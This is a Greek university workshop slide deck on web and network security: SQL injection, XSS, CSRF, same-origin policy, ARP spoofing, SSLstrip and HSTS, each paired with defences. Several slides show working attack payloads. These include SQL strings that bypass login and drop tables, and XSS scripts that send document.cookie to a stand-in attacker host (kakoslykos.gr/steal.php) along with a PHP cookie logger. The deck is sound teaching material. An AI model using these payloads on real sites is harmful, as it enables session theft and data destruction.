Slide 1


Ασφάλεια
Διδάσκοντες:
Διονύσης Ζήνδρος, Θέμης Παπαμελετίου
Ηλεκτρολόγων Μηχανικών
και Μηχανικών Υπολογιστών

Slide 2
Στόχος της ημερίδας
Εξερεύνηση διάφορων προβλημάτων ασφαλείας
ARP Spoof
SSLstrip
CSRF
Λύση και προστασία
XSS
SQL injections
Same origin policy
Όλα μέσα από παραδείγματα

Slide 3
Βασική αρχή ασφαλείας του web
Το web χρησιμοποιεί ένα μοντέλο «αμμοδοχείου»
Ο χρήστης μπορεί να μπει σε σελίδες ελεύθερα χωρίς να φοβάται
Καμία σελίδα δεν μπορεί να βλάψει τον υπολογιστή μας
Μία επίσκεψη δεν αρκεί για να κάνει κακό σ’ εμάς
Το χειρότερο που συμβαίνει είναι να μας κάνουν RickRoll!
Εκτός αν το επιτρέψουμε εμείς κατεβάζοντας κάποιο πρόγραμμα
Εκεί διαφέρουν οι web εφαρμογές από τις desktop
Το web μοντέλο είναι ένα ασφαλέστερο μοντέλο
Δεν απαιτείται εμπιστοσύνη για να «τρέξουμε» μία web εφαρμογή

Slide 4
SQL Injection
Ένα αθώο SQL ερώτημα...
$res = mysql_query(
“SELECT
userid
FROM
users
WHERE
password = ‘$password’
AND name = ‘$user’
LIMIT 1;”
);

Slide 5
SQL Injection
Υπό κανονικές συνθήκες…
SELECT
userid
FROM
users
WHERE
password = ‘ILoveYou’
AND name = ‘dionyziz’
LIMIT 1;

Slide 6
SQL Injection
Τι γίνεται όμως αν... $username είναι dio’nyziz;
SELECT
userid
FROM
users
WHERE
name = ‘dio’nyziz’
AND password = ‘ILoveYou’
LIMIT 1;
Συντακτικό σφάλμα!

Slide 7
SQL Injection
Ακόμη χειρότερα...
$username είναι
dio’ OR 1 = 1 OR name = ‘nyziz ;
SELECT
userid
FROM
users
WHERE
password = ‘ILoveYou’ AND
name = ‘dio’ OR 1 = 1 OR name = ‘nyziz’
LIMIT 1;
Δεν υπάρχει συντακτικό σφάλμα!

Slide 8
SQL Injection
password = ‘ILoveYou’ AND
name = ‘dio’ OR 1 = 1 OR name = ‘nyziz’
(((password = ‘ILoveYou’ AND
name = ‘dio’) OR 1 = 1) OR name = ‘nyziz’)
Αληθές! Επιλέγει την πρώτη εγγραφή.
Συνήθως λογαριασμός administrator ☺

Slide 9
SQL Injection
$username είναι
dio’; DELETE FROM users; --
SELECT
userid
FROM
users
WHERE
password = ‘ILoveYou’ AND
name = ‘dio’;
DELETE FROM users; -- ’ LIMIT 1;
MySQL σχόλιο

Slide 10
SQL Injection
$username είναι
dio’; DROP TABLE users; --
SELECT
userid
FROM
users
WHERE
password = ‘ILoveYou’ AND
name = ‘dio’;
DROP TABLE users; -- ’ LIMIT 1;

Slide 11
SQL Injection
Tο SQL injection μπορεί να επιτρέψει:
Αντιγραφή όλων των δεδομένων μας χωρίς να το ξέρουμε
Αλλαγή των δεδομένων μας
Διαγραφή των δεδομένων μας
Μπορεί να χρησιμοποιηθεί ως πάτημα για πλήρη πρόσβαση
π.χ. για πρόσβαση σε administrator λογαριασμούς
ανάγνωση κωδικών πρόσβασης
κλπ.

Slide 12
SQL Injection Demo

Slide 13
Αποφυγή SQL Injection
Αποφυγή όλων των χαρακτήρων ‘ και “ και \
<?php
$username = $_POST[ ‘username’ ];
if (
strpos( $username, “’” ) !== false
|| strpos( $username, “\\” ) !== false
|| strpos( $username, ‘”’ ) !== false ) {
die( “You’re not welcome here.” );
}
?>

Slide 14
Αποφυγή SQL Injection
Τι γίνεται όμως αν θέλουμε να επιτρέψουμε τους χαρακτήρες ‘, “, και \ ?
Δεν γίνεται να απαγορεύουμε π.χ. την αναζήτηση με εισαγωγικά!
Πώς είναι εφικτό να περνάμε τους χαρακτήρες αυτούς χωρίς ιδιαίτερη σημασία στην MySQL?

Slide 15
Αποφυγή SQL Injection
Escape όλων των χαρακτήρων:
‘ → \’
“ → \“
\ → \\
<?php
$username = $_POST[ ‘username’ ];
$username = addslashes( $username );
?>

Slide 16
Αποφυγή SQL Injection
Αν... $username είναι dio’nyziz;
SELECT
userid
FROM
users
WHERE
name = ‘dio\’nyziz’
AND password = ‘ILoveYou’
LIMIT 1;
Μέρος το αλφαριθμητικού

Slide 17
Αποφυγή SQL Injection
mysql_real_escape_string()
Κάνει την ίδια δουλειά με την addslashes()
Την προτιμούμε από την addslashes καθώς λαμβάνει υπ’ όψιν το encoding της βάσης δεδομένων

Slide 18


Slide 19
Ποιο είναι το βαθύτερο πρόβλημα;
Τα δεδομένα και οι εντολές αναπαρίστανται σε ένα κοινό αλφαριθμητικό
Δεν υπάρχει διαχωρισμός εντολών και δεδομένων σε επίπεδο PHP
Όλα είναι ένα μεγάλο string!
Έτσι τα δεδομένα μπορούν να καταλήξουν να είναι εντολές
Πρόβλημα ασφαλείας

Slide 20
$res = mysql_query(
“SELECT
userid
FROM
users
WHERE
password = ‘”
. $password .
”’ AND name = ‘”
. $user .
”’
LIMIT 1;”
);
Εντολές
Αλφαριθμητικό
Δεδομένα
Δεδομένα

Slide 21
Πώς διαχωρίζουμε εντολές/δεδομένα;
Δεν θα ήταν ωραίο να είχαμε...
$res = prepared_query(
“SELECT
userid
FROM
users
WHERE
password = ?
AND name = ?
LIMIT 1;”, array( $password, $user )
);
Εντολές
Δεδομένα

Slide 22
<?php
function prepared_query( $code, $data ) {
$parts = explode( ‘?’, $code );
$sql = ‘’;
foreach ( $data as $value ) {
$sql .= array_shift( $parts );
$sql .= ‘”’ .addslashes($value). ‘”’;
}
$sql .= array_shift( $parts );
return mysql_query( $sql )
or die( mysql_error() );
}
?>

Slide 23
«Προετοιμασμένα» ερωτήματα
Ερωτήματα όπου ξεχωρίζουν τα δεδομένα από τις εντολές
Η PHP προσφέρει και κάποιες έτοιμες λύσεις
Βιβλιοθήκη PDO http://php.net/pdo
Βιβλιοθήκη MySQLi http://php.net/mysqli

Slide 24
Client-Side Vulnerabilities

Slide 25
Cookies
Δεδομένα που στέλνει ο server στον browser μαζί με την απάντηση σε κάποιο HTTP(s) request
Είναι σε μορφή ”name=value”
Ο browser τα:
αποθηκεύει ανα domain
στέλνει πίσω στον server με κάθε νέο request
Μόνο το ίδιο το domain έχει πρόσβαση στα cookies του
Διατηρούνται μέχρι:
να κλείσει ο browser
να φτάσει το expiration date τους

Slide 26
Χρήσεις Cookies
Για να θυμάται ο browser αν έχει επισκεφθεί ξανά κάποιο site
Login
Personalization
Shopping carts, στατιστικά, κ.α.
Αν κάποιος κλέψει τα cookies σου, γίνεται εσυ

Slide 27


Παράδειγμα
Γεια!
Γεια, να θυμάσαι ότι είσαι admin
admin
Είμαι ο admin
ΟΚ, κάνε ό,τι θες

Slide 28
Cookies – Πως μοιάζουν;
GET /spec.html HTTP/1.1 Host: www.example.org Cookie: name=value&name2=value2 Accept: */*
Εδώ 2 cookies
Cookie name με τιμή value
Cookie name2 με τιμή value2
HTTP αίτημα
Κεφαλίδα cookies
Όνομα κεφαλίδας
Cookies.
Ίδια μορφή με GET παραμέτρους

Slide 29
2 σελίδες
kokkinoskoufitsa.gr
Ένα site που ανήκει στον «καλό»
kakoslykos.gr:
Ένα site που ανήκει στον «κακό»
Ως διαχειριστής του kokkinoskoufitsa.gr, το επισκέπτομαι
Τα cookies μου μού δίνουν πρόσβαση διαχειριστή
Στη συνέχεια επισκέπτομαι το kakoslykos.gr χωρίς να γνωρίζω τι είναι
Αυτό δεν θα πρέπει να επιτρέψει στον προγραμματιστή του kakoslykos.gr να αποκτήσει πρόσβαση επιπέδου διαχειριστή στο kokkinoskoufitsa.gr

Slide 30
Same-origin policy
Υπάρχουν εμπιστευτικές πληροφορίες που έχει κανείς πρόσβαση μόνο με cookies
Δίνοντας το cookie μου στο gmail.com έχω πρόσβαση στα e-mail μου.
Όταν ο browser «ζητάει» μία σελίδα, στέλνει τα αντίστοιχα cookies μαζί

Slide 31
Same-origin policy
Τι γίνεται αν όταν ο διαχειριστής του kokkinoskoufitsa.gr επισκεφθεί το kakoslykos.gr όπου θα τρέξει κάτι σαν κι αυτό;
<script type=“text/javascript”>
$.get(
“http://kokkinoskoufitsa.gr/email.php”,
function ( data ) {
var img = document.createElement( ‘img’ );
img.src = ‘steal.php?data=’ + data;
document.appendChild( img );
}
);
</script>

Slide 32
Same-origin policy
Οι browsers το απαγορεύουν αυτό
Επιτρέπεται να γίνουν embed εικόνες από άλλες σελίδες
Επιτρέπεται να γίνουν embed ήχοι, video, scripts
Αυτό το embed γίνεται με τα ορθά cookies
Δεν επιτρέπεται η ανάγνωση των καθεαυτών δεδομένων
Διότι αυτά μπορεί να είναι εμπιστευτικά
«Άλλες σελίδες» σημαίνει:
Διαφορετικό domain, subdomain
http VS https
Διαφορετική TCP/IP θύρα

Slide 33
Same-origin policy Demo
Notes:
Test on stackoverflow

Slide 34

Same origin με το http://store.company.com/dir/page.html?

Slide 35
Same origin με το http://store.company.com/dir/page.html?

Slide 36
XSS
Cross-site Scripting
Συνήθως επιτρέπει πρόσβαση σε cookies
Cookies = Πιστοποίηση
Άρα επιτρέπει πρόσβαση σε λογαριασμούς που δεν θα είχαμε κανονικά

Slide 37
XSS
Javascript document.cookie:
Επιστρέφει τα cookies της σελίδας όπου τρέχει
Χρήσιμο π.χ. για να βρούμε το username του χρήστη που έχει κάνει login
Χρήσιμο επίσης για να θέσουμε cookies χωρίς να είναι απαραίτητη η PHP

Slide 38
XSS
Αρκεί λίγη Javascript για να κάνει το κακό...
Έστω ότι ο kakoslykos καταφέρνει να τρέξει το ακόλουθο στο kokkinoskoufitsa.gr:
<script type=“text/javascript”>
var img = document.createElement( ‘img’ );
img.src = ‘http://kakoslykos.gr/steal.php?cookie=‘ + document.cookie;
document.appendChild( img );
</script>

Slide 39
XSS
Ενώ στο steal.php του kakoslykos.gr έχει:
<?php
file_put_contents(
“haha.txt”, $_GET[ ‘cookie’ ]
);
?>

Slide 40
XSS
Τρόπος επίθεσης:
Ο kakoslykos «εισάγει» τον κώδικα Javascript στο kokkinoskoyfitsa.gr και περιμένει
Ο διαχειριστής του kokkinoskoyfitsa επισκέπτεται τη σελίδα kokkinoskoyfitsa.gr
Ο «κακός» κώδικας Javascript τρέχει στον υπολογιστή του «καλού» διαχειριστή χωρίς να το γνωρίζει
Τα cookies του «καλού» διαχειριστή στέλνονται μέσω HTTP στη σελίδα kakoslykos.gr
Εκεί καταγράφονται σε αρχείο, και ο kakoslykos έχει πλέον πρόσβαση διαχειριστή

Slide 41
XSS
Πώς εισάγεται όμως Javascript κώδικας;
Σημεία όπου εκτυπώνεται είσοδος χρήστη χωρίς έλεγχο:
<p><?php
echo “Welcome, “ . $_GET[ ‘user’ ];
?></p>

Slide 42
XSS
Υπό κανονικές συνθήκες... αν user είναι dionyziz:
<p>Welcome, dionyziz</p>

Slide 43
XSS
Τι γίνεται όμως αν... user είναι diony<ziz;
<p>Welcome, diony<ziz</p>
Συντακτικό σφάλμα!

Slide 44
XSS
Aν user είναι diony<strong>ziz</strong>;
<p>Welcome, diony<strong>ziz</strong></p>
Δεν υπάρχει συντακτικό σφάλμα!

Slide 45
XSS
Ουσιαστικά κάναμε ένα HTML injection
Παρόμοια με το SQL injection, έχουμε πλήρη έλεγχο του κώδικα
Aν user είναι diony<script type=“text/javascript”>alert( ‘XSS’ );</script>ziz;
<p>Welcome, diony<script type=“text/javascript”>alert( ‘XSS’ );</script>ziz </p>

Slide 46
XSS
Αλλάζοντας τα περιεχόμενα του script έχουμε πλέον απόλυτο έλεγχο στο τι θα εκτελεστεί σε ένα site που δεν είναι δικό μας...
<p>Welcome, diony
<script type=“text/javascript”>
var img = document.createElement( ‘img’ );
img.src = ‘http://kakoslykos.gr/steal.php’ + document.cookie;
document.appendChild( img );
</script>
ziz</p>

Slide 47
XSS Demo
Notes:
DVWA

Slide 48
Αποφυγή XSS
Πρέπει να φιλτράρουμε τα inputs μας
Αποφυγή όλων των χαρακτήρων <, &, “ και >
<?php
$username = $_GET[ ‘username’ ];
if (
strpos( $username, “<” ) !== false
|| strpos( $username, “>” ) !== false
|| strpos( $username, ‘”’ ) !== false ) {
die( “You’re not welcome here.” );
}
?>

Slide 49
Αποφυγή XSS
Αν όμως θέλουμε να επιτρέπουμε <, >, & και “;
Σε ένα forum π.χ. κάποιος μπορεί να θέλει όντως να γράψει HTML που να εμφανίζεται αυτούσια
Κάνουμε escape τους χαρακτήρες μας με entities
< → &lt;
> → &gt;
& → &amp;
“ → &quot;

Slide 50
Αποφυγή XSS
htmlspecialchars: Αντικαθιστά τα HTML entities
<?php
$username = $_GET[ ‘username’ ];
echo “Welcome, “
. htmlspecialchars( $username );
?>

Slide 51
XSS
Aν user είναι diony<script type=“text/javascript”>alert( ‘XSS’ );</script>ziz;
<p>Welcome, diony&lt;script type=&quot;text/javascript&quot;&gt;alert( ‘XSS’ );</script>ziz </p>
Welcome, diony<script type=“text/javascript”>alert( ‘XSS’ );></script>ziz
Δεν εκτελείται, απλώς εμφανίζεται

Slide 52

Διάλειμμα

Slide 53
Cross-Site Request Forgery (CSRF)
Σκοπός CSRF: Κάνουμε τον χρήστη να εκτελέσει ενέργειες χωρίς να το επιθυμεί
να αλλάξει το email του στην εφαρμογή
να μεταφέρει λεφτά από ένα λογαριασμό σε ένα άλλο
Ο επιτιθέμενος δεν μπορεί να κλέψει δεδομένα
δεν έχει πρόσβαση στην απάντηση από τον server

Slide 54
Παράδειγμα CSRF
Στο kokkinoskoufitsa.gr υπάρχει κουμπί για διαγραφή λογαριασμού
<form action=”/account/delete”
method="post">
<input type="submit"
value="Delete account" />
</form>

Slide 55
Παράδειγμα CSRF
Ο χρήστης μπαίνει στο kakoslykos.gr
Ο «κακός» έχει φτιάξει μια φόρμα
<form action=http://kokkinoskoufitsa.gr/account/delete"
method="post">
<input type="submit"
value="Play Game" />
</form>
Στέλνει το ίδιο POST request όπως η φόρμα στο kokkinoskoufitsa.gr

Slide 56
Παράδειγμα CSRF
Ο χρήστης κάνει submit τη φόρμα
Νομίζει ότι θα παίξει ένα παιχνίδι στο kakoslykos.gr
Τελικά διαγράφεται ο λογαριασμός του από το kokkinoskoufitsa.gr

Slide 57
Προστασία απέναντι σε CSRF
Ορθή χρήση των HTTP methods
GET requests μόνο για requests που ζητούν δεδομένα από τον server
POST για requests που τροποποιούν δεδομένα στον server
Χρήση CSRF Token σε κάθε request, το οποίο μετά επαληθεύεται στον server
Τα tokens παράγονται από κάποιο session id και ένα μυστικό token στον server

Slide 58
Προστασία απέναντι σε CSRF
<form action=”http://kokkinoskoufitsa.gr/account/delete"
method="post">
<input type="hidden”
name="CSRFToken”
value="OWY4NmQwODE4">
<input type="submit”
value="Delete account" />
</form>

Slide 59
Network Security

Slide 60

ARP
Πρωτόκολλο που αντιστοιχεί MAC και IP διευθύνσεις στο τοπικό δίκτυο

Slide 61

Ένα WiFi δίκτυο
κινητό
3c:07:54:02:d5:f8
laptop
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60

Slide 62

ARP
κινητό
Who has 192.168.0.1?
3c:07:54:02:d5:f8
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60

Slide 63
ARP
κινητό
Who has 192.168.0.1?
3c:07:54:02:d5:f8
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60

Slide 64
κινητό
3c:07:54:02:d5:f8
laptop
192.168.0.1 at d2:00:10:9a:2d:60
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60

Slide 65

κινητό
192.168.0.1
=
d2:00:10:9a:2d:60
3c:07:54:02:d5:f8
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60

Slide 66
ARP Demo
Notes:
Run “arp –a” command

Slide 67

ARP Spoof
Αλλάζουμε τον ARP πίνακα του θύματος
Τα δεδομένα θα περνούν από τον θύτη
Ο θύτης προωθεί τα δεδομένα από το θύμα στο gateway
… και από το gateway στο θύμα
“man-in-the-middle”

Slide 68

Ένα WiFi δίκτυο
κινητό
3c:07:54:02:d5:f8
laptop
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60
bad guy
e4:ce:8f:41:c0:1e

Slide 69
ARP
κινητό
Who has 192.168.0.1?
3c:07:54:02:d5:f8
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60
bad guy
e4:ce:8f:41:c0:1e

Slide 70
ARP
κινητό
Who has 192.168.0.1?
3c:07:54:02:d5:f8
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60
bad guy
e4:ce:8f:41:c0:1e

Slide 71
κινητό
3c:07:54:02:d5:f8
laptop
192.168.0.1 at d2:00:10:9a:2d:60
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60
192.168.0.1 at e4:ce:8f:41:c0:1e
bad guy
e4:ce:8f:41:c0:1e

Slide 72
κινητό
192.168.0.1
=
e4:ce:8f:41:c0:1e
3c:07:54:02:d5:f8
06:ce:8f:41:c0:1e
router
d2:00:10:9a:2d:60
bad guy
e4:ce:8f:41:c0:1e

Slide 73
ARP Spoof Demo

Slide 74
HTTP
Hyper Text Transfer Protocol
Κεντρική ιδέα
Συνδέομαι στην υπηρεσία
Κάνω ένα αίτημα σελίδας
Περιμένω για απάντηση
Παίρνω την απάντηση
Αποσυνδέομαι

Slide 75
HTTP
Με το HTTP μεταφέρουμε HTML, CSS, φωτογραφίες κλπ
Γενικότερα οποιοδήποτε αρχείο
Παραδείγματα αίτημάτων
Φέρε μου το αρχείο mypage.html
Φέρε μου το αρχείο menu.png
Φέρε το αρχείο style.css

Slide 76


HTTP
GET /index.html HTTP/1.1
Host: duth.gr
Cookies, HTML, Javascript, Headers

Slide 77
Πρόβλημα HTTP
Ακρυπτογράφητο
Ευάλωτο σε επιθέσεις MitM
Μπορεί κάποιος να:
δει που μπαίνουμε
αλλάξει αυτά που βλέπουμε
κλέψει τους κωδικούς μας

Slide 78
Wireshark MitM Demo

Slide 79
HTTPS
Δυνατή κρυπτογράφιση που δεν σπάει
Χρήση πιστοποιητικών
Δεν είναι δυνατές οι υποκλοπές δεδομένων
Δεν είναι δυνατή η αλλαγή δεδομένων στο δίκτυο
Αν γίνει κάτι απ’ όλα αυτά…
Ο φυλλομετρητής μας προειδοποιεί

Slide 80
HTTPS
Χωρίς HTTPS, ένας ενδιάμεσος μπορεί
Να διαβάσει τα δεδομένα
Να αλλάξει τα δεδομένα
«Ενδιάμεσος» μπορεί να είναι:
Ο ISP
Κάποιος που έχει στήσει ένα «ελεύθερο» ασύρματο δίκτυο
(παράδειγμα)

Slide 81
Certificates
Περιέχουν πληροφορίες για τον ιδιοκτήτη μιας σελίδας
Domain name πχ: google.com
Δημόσιο κρυπτογραφικό κλειδί
Χρησιμοποιείται για αυθεντικοποίηση του server από τον client

Slide 82
Certificate Authorities (CAs)
Κάποια έμπιστη αρχή
υπάρχουν πάνω από 1000 προεγκατεστημένες στον υπολογιστή μας
ο browser τις εμπιστεύεται και τις συμβουλεύεται για να επαληθεύσει τα certificates
υπογράφουν ψηφιακά τα certificates άλλων ιδιοκτητών
Το σύνολο των CAs και η ιεραρχία τους συνιστά το PKI

Slide 83
HTTP upgrade
http://www.reembed.com
302 redirect to: https://www.reembed.com
https://www.reembed.com
HTML, JS, CSS, …

Slide 84
SSLstrip
http://www.reembed.com
http://www.reembed.com
302 redirect to
https://www.reembed.com
https://www.reembed.com
HTML, JS, CSS, …
over http
HTML, JS, CSS, …
over https

Slide 85
SSLstrip demo
Notes:
Optional

Slide 86
HTTP Strict Transport Security (HSTS)
Είναι ένα HTTP Header
Strict-Transport-Security: max-age=9001
Όλες οι συνδέσεις στο συγκεκριμένο domain θα είναι HTTPS για 9001 δευτερόλεπτα

Slide 87
Μάθαμε
SQL injections
XSS
HTTP/HTTPS
ARP Spoofing
MitM
SSLstrip
HSTS

Slide 88

Συγχαρητήρια!
Μπορείτε να κάνετε ασφαλή την σελίδα σας!

Slide 89

Ευχαριστούμε! Ερωτήσεις;
https://twitter.com/dionyziz
dionyziz@gmail.com
45DC 00AE FDDF 5D5C B988 EC86 2DA4 50F3 AFB0 46C7
https://github.com/themicp
themicp@gmail.com
9718 20BD 610F B0F2 B07A 68CF 16B1 B7EE D90F 5A7B

